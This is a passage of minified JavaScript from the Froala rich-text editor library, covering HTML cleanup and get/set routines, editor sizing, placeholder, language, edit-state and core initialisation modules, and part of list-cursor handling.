*$)/g,"").length||(null==g&&(g=b.doc.createElement(e),d&&g.setAttribute("class","fr-temp-div"),f.appendChild(g),h=!1),g.appendChild(i),h||b.node.hasClass(i,"fr-marker")||i.nodeType==Node.TEXT_NODE&&0===k.replace(/ /g,"").length||(h=!0))}i=j}a.innerHTML="",a.appendChild(f)}}function j(a,b){for(var c=0;c<a.length;c++)i(a[c],b)}function k(a,c,d,e){if(!b.$wp)return!1;void 0===a&&(a=!1),void 0===c&&(c=!1),void 0===d&&(d=!1),void 0===e&&(e=!1);var f=b.$wp.scrollTop();i(b.el,a),e&&j(b.el.querySelectorAll(".fr-inner"),a),c&&j(b.el.querySelectorAll("td, th"),a),d&&j(b.el.querySelectorAll("blockquote"),a),f!=b.$wp.scrollTop()&&b.$wp.scrollTop(f)}function l(){b.$el.find("div.fr-temp-div").each(function(){a(this).attr("data-empty")||["LI"].indexOf(this.parentNode.tagName)>=0||b.node.isBlock(this.nextSibling)&&!a(this.nextSibling).hasClass("fr-temp-div")?a(this).replaceWith(a(this).html()):a(this).replaceWith(a(this).html()+"<br>")}),b.$el.find(".fr-temp-div").removeClass("fr-temp-div").filter(function(){return""===a(this).attr("class")}).removeAttr("class")}function m(c){for(var d=e(c),f=0;f<d.length;f++){var g=d[f];"false"===g.getAttribute("contenteditable")||g.querySelector(b.opts.htmlAllowedEmptyTags.join(":not(.fr-marker),")+":not(.fr-marker)")||b.node.isVoid(g)||"TABLE"!=g.tagName&&"TBODY"!=g.tagName&&"TR"!=g.tagName&&"UL"!=g.tagName&&"OL"!=g.tagName&&g.appendChild(b.doc.createElement("br"))}if(b.browser.msie&&b.opts.enter==a.FE.ENTER_BR){var h=b.node.contents(b.el);h.length&&h[h.length-1].nodeType==Node.TEXT_NODE&&b.$el.append("<br>")}}function n(){return b.$el.get(0).querySelectorAll(g())}function o(a){if(void 0===a&&(a=b.el),a&&["SCRIPT","STYLE","PRE"].indexOf(a.tagName)>=0)return!1;for(var c=b.doc.createTreeWalker(a,NodeFilter.SHOW_TEXT,b.node.filter(function(a){return null!=a.textContent.match(/([ \n]{2,})|(^[ \n]{1,})|([ \n]{1,}$)/g)}),!1);c.nextNode();){var e=c.currentNode;if(!d(e.parentNode,!0)){var f=b.node.isBlock(e.parentNode)||b.node.isElement(e.parentNode),g=e.textContent.replace(/(?!^)( ){2,}(?!$)/g," ").replace(/\n/g," ").replace(/^[ ]{2,}/g," ").replace(/[ ]{2,}$/g," ");if(f){var h=e.previousSibling,i=e.nextSibling;h&&i&&" "==g?g=b.node.isBlock(h)&&b.node.isBlock(i)?"":"\n":(h||(g=g.replace(/^ */,"")),i||(g=g.replace(/ *$/,"")))}e.textContent=g}}}function p(a,b,c){var d=new RegExp(b,"gi"),e=d.exec(a);return e?e[c]:null}function q(a,b){var c=a.match(/<!DOCTYPE ?([^ ]*) ?([^ ]*) ?"?([^"]*)"? ?"?([^"]*)"?>/i);return c?b.implementation.createDocumentType(c[1],c[3],c[4]):b.implementation.createDocumentType("html")}function r(a){var b=a.doctype,c="<!DOCTYPE html>";return b&&(c="<!DOCTYPE "+b.name+(b.publicId?' PUBLIC "'+b.publicId+'"':"")+(!b.publicId&&b.systemId?" SYSTEM":"")+(b.systemId?' "'+b.systemId+'"':"")+">"),c}function s(c,d){var e=c.parentNode;if(e&&(b.node.isBlock(e)||b.node.isElement(e))&&["TD","TH"].indexOf(e.tagName)<0){for(var f=c.previousSibling,g=c.nextSibling;f&&f.nodeType==Node.TEXT_NODE&&0===f.textContent.replace(/\n|\r/g,"").length;)f=f.previousSibling;f&&e&&"BR"!=f.tagName&&!b.node.isBlock(f)&&!g&&e.textContent.replace(/\u200B/g,"").length>0&&f.textContent.length>0&&!b.node.hasClass(f,"fr-marker")&&(b.el==e&&!g&&b.opts.enter==a.FE.ENTER_BR&&b.browser.msie||(d&&b.selection.save(),c.parentNode.removeChild(c),d&&b.selection.restore()))}else!e||b.node.isBlock(e)||b.node.isElement(e)||c.previousSibling||c.nextSibling||s(c.parentNode,d)}function t(){var a,c,d=b.selection.element();a=b.node.isBlock(d)?d:b.node.blockParent(d);var e=[];if(a){var f=a.nextSibling,g=a.previousSibling;a&&e.indexOf(a)<0&&e.push(a),g&&b.node.isBlock(g)&&e.indexOf(g)<0&&e.push(g),f&&b.node.isBlock(f)&&e.indexOf(f)<0&&e.push(f)}var h=[];for(c=0;c<e.length;c++)for(var i=e[c].querySelectorAll("br"),j=0;j<i.length;j++)h.indexOf(i[j])<0&&h.push(i[j]);if(d.parentNode==b.el){var k=b.el.children;for(c=0;c<k.length;c++)"BR"==k[c].tagName&&h.indexOf(k[c])<0&&h.push(k[c])}return h}function u(a,c){var d,e=null;if(a)for(e=t(),d=0;d<e.length;d++)s(e[d],c);else for(e=b.el.getElementsByTagName("br"),d=0;d<e.length;d++)s(e[d],c)}function v(){b.opts.htmlUntouched||(h(),k()),o(),b.opts.htmlUntouched||(b.spaces.normalize(null,!0),b.html.fillEmptyBlocks(),b.clean.quotes(),b.clean.lists(),b.clean.tables(),b.clean.toHTML5(),b.html.cleanBRs()),b.selection.restore(),w(),b.placeholder.refresh()}function w(){b.core.isEmpty()&&(null!=c()?b.el.querySelector(g())||b.el.querySelector(b.opts.htmlDoNotWrapTags.join(":not(.fr-marker),")+":not(.fr-marker)")||(b.core.hasFocus()?(b.$el.html("<"+c()+">"+a.FE.MARKERS+"<br/></"+c()+">"),b.selection.restore()):b.$el.html("<"+c()+"><br/></"+c()+">")):b.el.querySelector("*:not(.fr-marker):not(br)")||(b.core.hasFocus()?(b.$el.html(a.FE.MARKERS+"<br/>"),b.selection.restore()):b.$el.html("<br/>")))}function x(a,b){return p(a,"<"+b+"[^>]*?>([\\w\\W]*)</"+b+">",1)}function y(c,d){var e=a("<div "+(p(c,"<"+d+"([^>]*?)>",1)||"")+">");return b.node.rawAttributes(e.get(0))}function z(a){return p(a,"<!DOCTYPE([^>]*?)>",0)||"<!DOCTYPE html>"}function A(a,c){b.opts.htmlExecuteScripts?a.html(c):a.get(0).innerHTML=c}function B(c){var d=b.clean.html(c||"",[],[],b.opts.fullPage);if(b.opts.fullPage){var e=x(d,"body")||(d.indexOf("<body")>=0?"":d),f=y(d,"body"),g=x(d,"head")||"<title></title>",h=y(d,"head"),i=a("<div>").append(g).contents().each(function(){(this.nodeType==Node.COMMENT_NODE||["BASE","LINK","META","NOSCRIPT","SCRIPT","STYLE","TEMPLATE","TITLE"].indexOf(this.tagName)>=0)&&this.parentNode.removeChild(this)}).end().html().trim();g=a("<div>").append(g).contents().map(function(){return this.nodeType==Node.COMMENT_NODE?"\x3c!--"+this.nodeValue+"--\x3e":["BASE","LINK","META","NOSCRIPT","SCRIPT","STYLE","TEMPLATE","TITLE"].indexOf(this.tagName)>=0?this.outerHTML:""}).toArray().join("");var j=z(d),k=y(d,"html");A(b.$el,i+"\n"+e),b.node.clearAttributes(b.el),b.$el.attr(f),b.$el.addClass("fr-view"),b.$el.attr("spellcheck",b.opts.spellcheck),b.$el.attr("dir",b.opts.direction),A(b.$head,g),b.node.clearAttributes(b.$head.get(0)),b.$head.attr(h),b.node.clearAttributes(b.$html.get(0)),b.$html.attr(k),b.iframe_document.doctype.parentNode.replaceChild(q(j,b.iframe_document),b.iframe_document.doctype)}else A(b.$el,d);var l=b.edit.isDisabled();b.edit.on(),b.core.injectStyle(b.opts.iframeStyle),v(),b.opts.useClasses||(b.$el.find("[fr-original-class]").each(function(){this.setAttribute("class",this.getAttribute("fr-original-class")),this.removeAttribute("fr-original-class")}),b.$el.find("[fr-original-style]").each(function(){this.setAttribute("style",this.getAttribute("fr-original-style")),this.removeAttribute("fr-original-style")})),l&&b.edit.off(),b.events.trigger("html.set")}function C(a){var b=/(#[^\s\+>~\.\[:]+)/g,c=/(\[[^\]]+\])/g,d=/(\.[^\s\+>~\.\[:]+)/g,e=/(::[^\s\+>~\.\[:]+|:first-line|:first-letter|:before|:after)/gi,f=/(:[\w-]+\([^\)]*\))/gi,g=/(:[^\s\+>~\.\[:]+)/g,h=/([^\s\+>~\.\[:]+)/g;!function(){var b=/:not\(([^\)]*)\)/g;b.test(a)&&(a=a.replace(b,"     $1 "))}();var i=100*(a.match(b)||[]).length+10*(a.match(c)||[]).length+10*(a.match(d)||[]).length+10*(a.match(f)||[]).length+10*(a.match(g)||[]).length+(a.match(e)||[]).length;return a=a.replace(/[\*\s\+>~]/g," "),a=a.replace(/[#\.]/g," "),i+=(a.match(h)||[]).length}function D(a){if(b.events.trigger("html.processGet",[a]),a&&a.getAttribute&&""===a.getAttribute("class")&&a.removeAttribute("class"),a&&a.getAttribute&&""===a.getAttribute("style")&&a.removeAttribute("style"),a&&a.nodeType==Node.ELEMENT_NODE)for(var c=a.querySelectorAll('[class=""],[style=""]'),d=0;d<c.length;d++){var e=c[d];""===e.getAttribute("class")&&e.removeAttribute("class"),""===e.getAttribute("style")&&e.removeAttribute("style")}}function E(a,b){return a[3]-b[3]}function F(a,c){if(!b.$wp)return b.$oel.clone().removeClass("fr-view").removeAttr("contenteditable").get(0).outerHTML;var d="";b.events.trigger("html.beforeGet");var e,f,g=[],h={},i=[];if(!b.opts.useClasses&&!c){var j=new RegExp("^"+b.opts.htmlIgnoreCSSProperties.join("$|^")+"$","gi");for(e=0;e<b.doc.styleSheets.length;e++){var k,l=0;try{k=b.doc.styleSheets[e].cssRules,b.doc.styleSheets[e].ownerNode&&"STYLE"==b.doc.styleSheets[e].ownerNode.nodeType&&(l=1)}catch(y){}if(k)for(var m=0,n=k.length;m<n;m++)if(k[m].selectorText&&k[m].style.cssText.length>0){var o,p=k[m].selectorText.replace(/body |\.fr-view /g,"").replace(/::/g,":");try{o=b.el.querySelectorAll(p)}catch(y){o=[]}for(f=0;f<o.length;f++){!o[f].getAttribute("fr-original-style")&&o[f].getAttribute("style")?(o[f].setAttribute("fr-original-style",o[f].getAttribute("style")),g.push(o[f])):o[f].getAttribute("fr-original-style")||g.push(o[f]),h[o[f]]||(h[o[f]]={});for(var q=1e3*l+C(k[m].selectorText),s=k[m].style.cssText.split(";"),t=0;t<s.length;t++){var u=s[t].trim().split(":")[0];u.match(j)||(h[o[f]][u]||(h[o[f]][u]=0,(o[f].getAttribute("fr-original-style")||"").indexOf(u+":")>=0&&(h[o[f]][u]=1e4)),q>=h[o[f]][u]&&(h[o[f]][u]=q,s[t].trim().length&&i.push([o[f],u.trim(),s[t].trim().split(":")[1].trim(),q])))}}}}for(i.sort(E),e=0;e<i.length;e++){var v=i[e];v[0].style[v[1]]=v[2]}for(e=0;e<g.length;e++)if(g[e].getAttribute("class")&&(g[e].setAttribute("fr-original-class",g[e].getAttribute("class")),g[e].removeAttribute("class")),(g[e].getAttribute("fr-original-style")||"").trim().length>0){var w=g[e].getAttribute("fr-original-style").split(";");for(f=0;f<w.length;f++)w[f].indexOf(":")>0&&(g[e].style[w[f].split(":")[0].trim()]=w[f].split(":")[1].trim())}}if(b.core.isEmpty()?b.opts.fullPage&&(d=r(b.iframe_document),d+="<html"+b.node.attributes(b.$html.get(0))+">"+b.$html.find("head").get(0).outerHTML+"<body></body></html>"):(void 0===a&&(a=!1),b.opts.fullPage?(d=r(b.iframe_document),b.$el.removeClass("fr-view"),d+="<html"+b.node.attributes(b.$html.get(0))+">"+b.$html.html()+"</html>",b.$el.addClass("fr-view")):d=b.$el.html()),!b.opts.useClasses&&!c)for(e=0;e<g.length;e++)g[e].getAttribute("fr-original-class")&&(g[e].setAttribute("class",g[e].getAttribute("fr-original-class")),g[e].removeAttribute("fr-original-class")),g[e].getAttribute("fr-original-style")?(g[e].setAttribute("style",g[e].getAttribute("fr-original-style")),g[e].removeAttribute("fr-original-style")):g[e].removeAttribute("style");b.opts.fullPage&&(d=d.replace(/<style data-fr-style="true">(?:[\w\W]*?)<\/style>/g,""),d=d.replace(/<link([^>]*)data-fr-style="true"([^>]*)>/g,""),d=d.replace(/<style(?:[\w\W]*?)class="firebugResetStyles"(?:[\w\W]*?)>(?:[\w\W]*?)<\/style>/g,""),d=d.replace(/<body((?:[\w\W]*?)) spellcheck="true"((?:[\w\W]*?))>((?:[\w\W]*?))<\/body>/g,"<body$1$2>$3</body>"),d=d.replace(/<body((?:[\w\W]*?)) contenteditable="(true|false)"((?:[\w\W]*?))>((?:[\w\W]*?))<\/body>/g,"<body$1$3>$4</body>"),d=d.replace(/<body((?:[\w\W]*?)) dir="([\w]*)"((?:[\w\W]*?))>((?:[\w\W]*?))<\/body>/g,"<body$1$3>$4</body>"),d=d.replace(/<body((?:[\w\W]*?))class="([\w\W]*?)(fr-rtl|fr-ltr)([\w\W]*?)"((?:[\w\W]*?))>((?:[\w\W]*?))<\/body>/g,'<body$1class="$2$4"$5>$6</body>'),d=d.replace(/<body((?:[\w\W]*?)) class=""((?:[\w\W]*?))>((?:[\w\W]*?))<\/body>/g,"<body$1$2>$3</body>")),b.opts.htmlSimpleAmpersand&&(d=d.replace(/\&amp;/gi,"&")),b.events.trigger("html.afterGet"),a||(d=d.replace(/<span[^>]*? class\s*=\s*["']?fr-marker["']?[^>]+>\u200b<\/span>/gi,"")),d=b.clean.invisibleSpaces(d),d=b.clean.exec(d,D);var x=b.events.chainTrigger("html.get",d);return"string"==typeof x&&(d=x),d=d.replace(/<pre(?:[\w\W]*?)>(?:[\w\W]*?)<\/pre>/g,function(a){return a.replace(/<br>/g,"\n")})}function G(){var c=function(c,d){for(;d&&(d.nodeType==Node.TEXT_NODE||!b.node.isBlock(d))&&!b.node.isElement(d);)d&&d.nodeType!=Node.TEXT_NODE&&a(c).wrapInner(b.node.openTagString(d)+b.node.closeTagString(d)),d=d.parentNode;d&&c.innerHTML==d.innerHTML&&(c.innerHTML=d.outerHTML)},d=function(){var c,d=null;return b.win.getSelection?(c=b.win.getSelection())&&c.rangeCount&&(d=c.getRangeAt(0).commonAncestorContainer,d.nodeType!=Node.ELEMENT_NODE&&(d=d.parentNode)):(c=b.doc.selection)&&"Control"!=c.type&&(d=c.createRange().parentElement()),null!=d&&(a.inArray(b.el,a(d).parents())>=0||d==b.el)?d:null},e="";if(void 0!==b.win.getSelection){b.browser.mozilla&&(b.selection.save(),b.$el.find('.fr-marker[data-type="false"]').length>1&&(b.$el.find('.fr-marker[data-type="false"][data-id="0"]').remove(),b.$el.find('.fr-marker[data-type="false"]:last').attr("data-id","0"),b.$el.find(".fr-marker").not('[data-id="0"]').remove()),b.selection.restore());for(var f=b.selection.ranges(),g=0;g<f.length;g++){var h=document.createElement("div");h.appendChild(f[g].cloneContents());var i=h.children;if(i.length){var j=i[i.length-1];("P"==j.tagName&&b.opts.enter==a.FroalaEditor.ENTER_P||"DIV"==j.tagName&&b.opts.enter==a.FroalaEditor.ENTER_DIV)&&b.node.isEmpty(j)&&h.removeChild(j)}c(h,d()),a(h).find(".fr-element").length>0&&(h=b.el),e+=h.innerHTML}}else void 0!==b.doc.selection&&"Text"==b.doc.selection.type&&(e=b.doc.selection.createRange().htmlText);return e}function H(a){var c=b.doc.createElement("div");return c.innerHTML=a,null!==c.querySelector(g())}function I(a){var c=b.doc.createElement("div");return c.innerHTML=a,b.selection.setAtEnd(c),c.innerHTML}function J(a){return a.replace(/</gi,"&lt;").replace(/>/gi,"&gt;").replace(/"/gi,"&quot;").replace(/'/gi,"&#39;")}function K(c,d,e){b.selection.isCollapsed()||b.selection.remove();var f;if(f=d?c:b.clean.html(c),f=f.replace(/\r|\n/g," "),c.indexOf('class="fr-marker"')<0&&(f=I(f)),b.core.isEmpty()&&!b.opts.keepFormatOnDelete&&H(f))b.el.innerHTML=f;else{var g=b.markers.insert();if(g){b.node.isLastSibling(g)&&a(g).parent().hasClass("fr-deletable")&&a(g).insertAfter(a(g).parent());var h=b.node.blockParent(g);if((H(f)||e)&&(b.node.deepestParent(g)||h&&"LI"==h.tagName)){if(!(g=b.markers.split()))return!1;g.outerHTML=f}else g.outerHTML=f}else b.el.innerHTML=b.el.innerHTML+f}v(),b.keys.positionCaret(),b.events.trigger("html.inserted")}function L(c){var d=null;if(void 0===c&&(d=b.selection.element()),b.opts.keepFormatOnDelete)return!1;var e=d?(d.textContent.match(/\u200B/g)||[]).length-d.querySelectorAll(".fr-marker").length:0;if((b.el.textContent.match(/\u200B/g)||[]).length-b.el.querySelectorAll(".fr-marker").length==e)return!1;var f,g;do{g=!1,f=b.el.querySelectorAll("*:not(.fr-marker)");for(var h=0;h<f.length;h++){var i=f[h];if(d!=i){var j=i.textContent;0===i.children.length&&1===j.length&&8203==j.charCodeAt(0)&&"TD"!==i.tagName&&(a(i).remove(),g=!0)}}}while(g)}function M(){if(b.$wp){var a=function(){L(),b.placeholder&&setTimeout(b.placeholder.refresh,0)};b.events.on("mouseup",a),b.events.on("keydown",a),b.events.on("contentChanged",w)}}return{defaultTag:c,isPreformatted:d,emptyBlocks:e,emptyBlockTagsQuery:f,blockTagsQuery:g,fillEmptyBlocks:m,cleanEmptyTags:h,cleanWhiteTags:L,cleanBlankSpaces:o,blocks:n,getDoctype:r,set:B,get:F,getSelected:G,insert:K,wrap:k,unwrap:l,escapeEntities:J,checkIfEmpty:w,extractNode:x,extractNodeAttrs:y,extractDoctype:z,cleanBRs:u,_init:M}},a.extend(a.FE.DEFAULTS,{height:null,heightMax:null,heightMin:null,width:null}),a.FE.MODULES.size=function(a){function b(){c(),a.opts.height&&a.$el.css("minHeight",a.opts.height-a.helpers.getPX(a.$el.css("padding-top"))-a.helpers.getPX(a.$el.css("padding-bottom"))),a.$iframe.height(a.$el.outerHeight(!0))}function c(){a.opts.heightMin?a.$el.css("minHeight",a.opts.heightMin):a.$el.css("minHeight",""),a.opts.heightMax?(a.$wp.css("maxHeight",a.opts.heightMax),a.$wp.css("overflow","auto")):(a.$wp.css("maxHeight",""),a.$wp.css("overflow","")),a.opts.height?(a.$wp.height(a.opts.height),a.$wp.css("overflow","auto"),a.$el.css("minHeight",a.opts.height-a.helpers.getPX(a.$el.css("padding-top"))-a.helpers.getPX(a.$el.css("padding-bottom")))):(a.$wp.css("height",""),a.opts.heightMin||a.$el.css("minHeight",""),a.opts.heightMax||a.$wp.css("overflow","")),a.opts.width&&a.$box.width(a.opts.width)}function d(){if(!a.$wp)return!1;c(),a.$iframe&&(a.events.on("keyup keydown",function(){setTimeout(b,0)},!0),a.events.on("commands.after",b),a.events.on("html.set",b),a.events.on("init",b),a.events.on("initialized",b))}return{_init:d,syncIframe:b,refresh:c}},a.extend(a.FE.DEFAULTS,{language:null}),a.FE.LANGUAGE={},a.FE.MODULES.language=function(b){function c(a){return e&&e.translation[a]?e.translation[a]:a}function d(){a.FE.LANGUAGE&&(e=a.FE.LANGUAGE[b.opts.language]),e&&e.direction&&(b.opts.direction=e.direction)}var e;return{_init:d,translate:c}},a.extend(a.FE.DEFAULTS,{placeholderText:"Type something"}),a.FE.MODULES.placeholder=function(b){function c(){b.$placeholder||g();var c=b.opts.iframe?b.$iframe.prev().outerHeight(!0):b.$el.prev().outerHeight(!0),d=0,e=0,f=0,h=0,i=0,j=0,k=b.node.contents(b.el),l=a(b.selection.element()).css("text-align");if(k.length&&k[0].nodeType==Node.ELEMENT_NODE){var m=a(k[0]);(!b.opts.toolbarInline||b.$el.prev().length>0)&&b.ready&&(d=b.helpers.getPX(m.css("margin-top")),h=b.helpers.getPX(m.css("padding-top")),e=b.helpers.getPX(m.css("margin-left")),f=b.helpers.getPX(m.css("margin-right")),i=b.helpers.getPX(m.css("padding-left")),j=b.helpers.getPX(m.css("padding-right"))),b.$placeholder.css("font-size",m.css("font-size")),b.$placeholder.css("line-height",m.css("line-height"))}else b.$placeholder.css("font-size",b.$el.css("font-size")),b.$placeholder.css("line-height",b.$el.css("line-height"));b.$wp.addClass("show-placeholder"),b.$placeholder.css({marginTop:Math.max(b.helpers.getPX(b.$el.css("margin-top")),d)+c,paddingTop:Math.max(b.helpers.getPX(b.$el.css("padding-top")),h),paddingLeft:Math.max(b.helpers.getPX(b.$el.css("padding-left")),i),marginLeft:Math.max(b.helpers.getPX(b.$el.css("margin-left")),e),paddingRight:Math.max(b.helpers.getPX(b.$el.css("padding-right")),j),marginRight:Math.max(b.helpers.getPX(b.$el.css("margin-right")),f),textAlign:l}).text(b.language.translate(b.opts.placeholderText||b.$oel.attr("placeholder")||"")),b.$placeholder.html(b.$placeholder.text().replace(/\n/g,"<br>"))}function d(){b.$wp.removeClass("show-placeholder")}function e(){return!b.$wp||b.node.hasClass(b.$wp.get(0),"show-placeholder")}function f(){if(!b.$wp)return!1;b.core.isEmpty()?c():d()}function g(){b.$placeholder=a('<span class="fr-placeholder"></span>'),b.$wp.append(b.$placeholder)}function h(){if(!b.$wp)return!1;b.events.on("init input keydown keyup contentChanged initialized",f)}return{_init:h,show:c,hide:d,refresh:f,isVisible:e}},a.FE.MODULES.edit=function(a){function b(){if(a.browser.mozilla)try{a.doc.execCommand("enableObjectResizing",!1,"false"),a.doc.execCommand("enableInlineTableEditing",!1,"false")}catch(b){}if(a.browser.msie)try{a.doc.body.addEventListener("mscontrolselect",function(a){return a.preventDefault(),!1})}catch(b){}}function c(){a.$wp?(a.$el.attr("contenteditable",!0),a.$el.removeClass("fr-disabled").attr("aria-disabled",!1),a.$tb&&a.$tb.removeClass("fr-disabled").attr("aria-disabled",!1),b()):a.$el.is("a")&&a.$el.attr("contenteditable",!0),g=!1}function d(){a.$wp?(a.$el.attr("contenteditable",!1),a.$el.addClass("fr-disabled").attr("aria-disabled",!0),a.$tb&&a.$tb.addClass("fr-disabled").attr("aria-disabled",!0)):a.$el.is("a")&&a.$el.attr("contenteditable",!1),g=!0}function e(){return g}function f(){a.events.on("focus",function(){e()?a.edit.off():a.edit.on()})}var g=!1;return{_init:f,on:c,off:d,disableDesign:b,isDisabled:e}},a.extend(a.FE.DEFAULTS,{editorClass:null,typingTimer:500,iframe:!1,requestWithCORS:!0,requestWithCredentials:!1,requestHeaders:{},useClasses:!0,spellcheck:!0,iframeStyle:'html{margin:0px;height:auto;}body{height:auto;padding:10px;background:transparent;color:#000000;position:relative;z-index: 2;-webkit-user-select:auto;margin:0px;overflow:hidden;min-height:20px;}body:after{content:"";display:block;clear:both;}',iframeStyleFiles:[],direction:"auto",zIndex:1,tabIndex:null,disableRightClick:!1,scrollableContainer:"body",keepFormatOnDelete:!1,theme:null}),a.FE.MODULES.core=function(b){function c(c){if(b.opts.iframe){b.$head.find("style[data-fr-style], link[data-fr-style]").remove(),b.$head.append('<style data-fr-style="true">'+c+"</style>");for(var d=0;d<b.opts.iframeStyleFiles.length;d++){var e=a('<link data-fr-style="true" rel="stylesheet" href="'+b.opts.iframeStyleFiles[d]+'">');e.get(0).addEventListener("load",b.size.syncIframe),b.$head.append(e)}}}function d(){b.opts.iframe||b.$el.addClass("fr-element fr-view")}function e(){if(b.$box.addClass("fr-box"+(b.opts.editorClass?" "+b.opts.editorClass:"")),b.$wp.addClass("fr-wrapper"),d(),b.opts.iframe){b.$iframe.addClass("fr-iframe"),b.$el.addClass("fr-view");for(var a=0;a<b.o_doc.styleSheets.length;a++){var c;try{c=b.o_doc.styleSheets[a].cssRules}catch(g){}if(c)for(var e=0,f=c.length;e<f;e++)!c[e].selectorText||0!==c[e].selectorText.indexOf(".fr-view")&&0!==c[e].selectorText.indexOf(".fr-element")||c[e].style.cssText.length>0&&(0===c[e].selectorText.indexOf(".fr-view")?b.opts.iframeStyle+=c[e].selectorText.replace(/\.fr-view/g,"body")+"{"+c[e].style.cssText+"}":b.opts.iframeStyle+=c[e].selectorText.replace(/\.fr-element/g,"body")+"{"+c[e].style.cssText+"}")}}"auto"!=b.opts.direction&&b.$box.removeClass("fr-ltr fr-rtl").addClass("fr-"+b.opts.direction),b.$el.attr("dir",b.opts.direction),b.$wp.attr("dir",b.opts.direction),b.opts.zIndex>1&&b.$box.css("z-index",b.opts.zIndex),b.opts.theme&&b.$box.addClass(b.opts.theme+"-theme"),b.opts.tabIndex=b.opts.tabIndex||b.$oel.attr("tabIndex"),b.opts.tabIndex&&b.$el.attr("tabIndex",b.opts.tabIndex)}function f(){return b.node.isEmpty(b.el)}function g(){b.drag_support={filereader:"undefined"!=typeof FileReader,formdata:!!b.win.FormData,progress:"upload"in new XMLHttpRequest}}function h(a,c){var d=new XMLHttpRequest;d.open(c,a,!0),b.opts.requestWithCredentials&&(d.withCredentials=!0);for(var e in b.opts.requestHeaders)b.opts.requestHeaders.hasOwnProperty(e)&&d.setRequestHeader(e,b.opts.requestHeaders[e]);return d}function i(a){"TEXTAREA"==b.$oel.get(0).tagName&&b.$oel.val(a),b.$wp&&("TEXTAREA"==b.$oel.get(0).tagName?(b.$el.html(""),b.$wp.html(""),b.$box.replaceWith(b.$oel),b.$oel.show()):(b.$wp.replaceWith(a),b.$el.html(""),b.$box.removeClass("fr-view fr-ltr fr-box "+(b.opts.editorClass||"")),b.opts.theme&&b.$box.addClass(b.opts.theme+"-theme"))),this.$wp=null,this.$el=null,this.el=null,this.$box=null}function j(){return b.browser.mozilla&&b.helpers.isMobile()?b.selection.inEditor():b.node.hasFocus(b.el)||b.$el.find("*:focus").length>0}function k(a){if(!a)return!1;var c=a.data("instance");return!!c&&c.id==b.id}function l(){if(a.FE.INSTANCES.push(b),g(),b.$wp){e(),b.html.set(b._original_html),b.$el.attr("spellcheck",b.opts.spellcheck),b.helpers.isMobile()&&(b.$el.attr("autocomplete",b.opts.spellcheck?"on":"off"),b.$el.attr("autocorrect",b.opts.spellcheck?"on":"off"),b.$el.attr("autocapitalize",b.opts.spellcheck?"on":"off")),b.opts.disableRightClick&&b.events.$on(b.$el,"contextmenu",function(a){if(2==a.button)return!1});try{b.doc.execCommand("styleWithCSS",!1,!1)}catch(c){}}"TEXTAREA"==b.$oel.get(0).tagName&&(b.events.on("contentChanged",function(){b.$oel.val(b.html.get())}),b.events.on("form.submit",function(){b.$oel.val(b.html.get())}),b.events.on("form.reset",function(){b.html.set(b._original_html)}),b.$oel.val(b.html.get())),b.helpers.isIOS()&&b.events.$on(b.$doc,"selectionchange",function(){b.$doc.get(0).hasFocus()||b.$win.get(0).focus()}),b.events.trigger("init")}return{_init:l,destroy:i,isEmpty:f,getXHR:h,injectStyle:c,hasFocus:j,sameInstance:k}},a.FE.MODULES.cursorLists=function(b){function c(a){for(var b=a;"LI"!=b.tagName;)b=b.parentNode;return b}function d(a){for(var c=a;!b.node.isList(c);)c=c.parentNode;return c}function e(e){var f,g=c(e),h=g.nextSibling,i=g.previousSibling,j=b.html.defaultTag();if(b.node.isEmpty(g,!0)&&h){for(var k="",l="",m=e.parentNode;!b.node.isList(m)&&m.parentNode&&"LI"!==m.parentNode.tagName;)k=b.node.openTagString(m)+k,l+=b.node.closeTagString(m),m=m.parentNode;k=b.node.openTagString(m)+k,l+=b.node.closeTagString(m);var n="";for(n=m.parentNode&&"LI"==m.parentNode.tagName?l+"<li>"+a.FE.MARKERS+"<br>"+k:j?l+"<"+j+">"+a.FE.MARKERS+"<br></"+j+">"+k:l+a.FE.MARKERS+"<br>"+k,a(g).html('<span id="fr-break"></span>');["UL","OL"].indexOf(m.tagName)<0||m.parentNode&&"LI"===m.parentNode.tagName;)m=m.parentNode;var o=b.node.openTagString(m)+a(m).html()+b.node.closeTagString(m);o=o.replace(/<span id="fr-break"><\/span>/g,n),a(m).replaceWith(o),b.$el.find("li:empty").remove()}else if(i&&h||!b.node.isEmpty(g,!0)){for(var p="<br>",q=e.parentNode;q&&"LI"!=q.tagName;)p=b.node.openTagString(q)+p+b.node.closeTagString(q),q=q.parentNode;a(g).before("<li>"+p+"</li>"),a(e).remove()}else i?(f=d(g),f.parentNode&&"LI"==f.parentNode.tagName?a(f.parentNode).after("<li>"+a.FE.MARKERS+"<br></li>"):j?a(f).after("<"+j+">"+a.FE.MARKERS+"<br></"+j+">"):a(f).after(a.FE.MARKERS+"<br>"),a(g).remove()):(f=d(g),f.parentNode&&"LI"==f.parentNode.tagName?h?a(f.parentNode).before(b.node.openTagString(g)+a.FE.MARKERS+"<br></li>"):a(f.parentNode).after(b.node.openTagString(g)+a.FE.MARKERS+"<br></li>"):j?a(f).before("<"+j+">"+a.FE.MARKERS+"<br></"+j+">"):a(f).before(a.FE.MARKERS+"<br>"),a(g).remove())}function f(d){for(var e=c(d),f="",g=d,h="",i="";g!=e;){g=g.parentNode;var j="A"==g.tagName&&b.cursor.isAtEnd(d,g)?"fr-to-remove":"";h=b.node.openTagString(a(g).clone().addClass(j).get(0))+h,i=b.node.closeTagString(g)+i}f=i+f+h+a.FE.MARKERS,a(d).replaceWith('<span id="fr-break"></span>');var k=b.node.openTagString(e)+a(e).html()+b.node.closeTagString(e);k=k.replace(/<span id="fr-break"><\/span>/g,f),a(e).replaceWith(k)}function g(d){for(var e=c(d),f=a.FE.MARKERS,g="",h=d,i=!1;h!=e;){h=h.parentNode;var j="A"==h.tagName&&b.cursor.isAtEnd(d,h)?"fr-to-remove":"";i||h==e||b.node.isBlock(h)||(i=!0,g+=a.FE.INVISIBLE_SPACE),g=b.node.openTagString(a(h).clone().addClass(j).get(0))+g,f+=b.node.closeTagString(h)}var k=g+f;a(d).remove(),a(e).after(k)}function h(e){var f=c(e),g=f.previousSibling;if(g){g=a(g).find(b.html.blockTagsQuery()).get(-1)||g,a(e).replaceWith(a.FE.MARKERS);var h=b.node.contents(g);h.length&&"BR"==h[h.length-1].tagName&&a(h[h.length-1]).remove(),a(f).find(b.html.blockTagsQuery()).not("ol, ul, table").each(function(){this.parentNode==f&&a(this).replaceWith(a(this).html()+(b.node.isEmpty(this)?"":"<br>"))});for(var 